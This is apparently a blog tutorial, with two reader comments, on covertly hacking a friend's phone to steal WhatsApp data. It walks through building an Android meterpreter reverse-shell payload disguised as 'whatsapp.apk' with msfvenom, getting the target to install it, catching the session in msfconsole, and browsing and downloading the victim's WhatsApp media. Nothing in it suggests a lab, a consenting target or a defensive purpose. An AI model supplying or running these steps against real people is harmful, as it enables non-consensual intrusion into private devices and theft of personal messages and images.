
Today I will tell you how you can hack WhatsApp of any of your friend and see all the data of his WhatsApp.
We will do all this process on our Linux system, for which we have to first copy some commands and
create a payload that you will put in your friend’s mobile and then you can hack all the data of your
friend’s mobile from it. Can.
Kali Linux – Make A Payload

msfvenom -p android/meterpreter/reverse_tcp lhost=(YOUR IP) lport=(YOUR PORT NUMBER) R > whatsapp.apk
To create a payload, you first have to type a few commands that you will find in the section of the command and you have also shown in the photo here in the L host you have to enter the IP of your
machine and in the L port you can enter any port number can give.

After inserting the commands, your payload will be created and you will see some such interface inside
which you have been told that what is the size of your payload.
Now we have to put the payload in our friend’s phone and install it. After installing the payload you have to open it.
Kali Linux – Open the Tool.

msfconsole
After this, to control the payload in your machine you have to open a tool named (msfconsole) from
which you can control your payload. As you type the name of the clan in your terminal, your tool will start
to open as you can see in my photo.
Kali Linux – Fill the Payload Info.

use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
You can see that my tool has opened, now I have to connect my payload with its toll, for which the command command will be found in the comment section.

set lhost (YOUR IP)
exploit
Here you have to enter the IP of your machine in the L host and then write the exploit command and
press the enter button and you can see that my tool has started and is ready to connect with the payload.

Now you can see that my tool is connected with the payload. If you do not connect with the payload, then you have to open the payload once again. And then some type of interface will open in front of you.
Kali Linux – Go to Mobile Root Folder.

cd /
ls -l
Here you have been connected to the phone, now you have to take the data of his WhatsApp from his
phone, for which first you have to go to the root files of his phone, whose command is given in the
comment section.
Kali Linux – Go to Sdcard.

cd sdcard
ls -l
After coming here, you have to go to its SD card where the data of every application is saved, whose commands will also be found in the comment section.

After coming to the SD card, you will see the interface of some such applications where all the applications installed in his phone will be visible to everyone.
Kali Linux – Go to WhatsApp Folder.

cd WhatsApp
ls -l
By the way, you have to go to the folder with WhatsApp and take the data from there, whose
command will be found in the comment section.

cd Media
ls -l
After coming inside WhatsApp, you will have some such files open in front of you, where you have to
go to the media folder.

After coming to the media folder, your friend’s WhatsApp data will open in front of you, now you can download anything from here.

cd WhatsApp \ Images
ls -l
Like I will go to the image folder and download an image and show you the commands you will find
above.

download (YOUR FILE NAME)
After the image is in the folder, you have to write the name of the file you want to download after the
download and press the enter button and you can see that my file has been downloaded. Then you can see what you want.
Using this method you can download media, documents, etc.
To see chats you need to download databases of your victim, i will make another tutorial for this. I hope you learn something in this tutorial

2 Comments
Good
ReplyDeletehey I loved this tutorial but I am having problem while downloading can you help me
ReplyDelete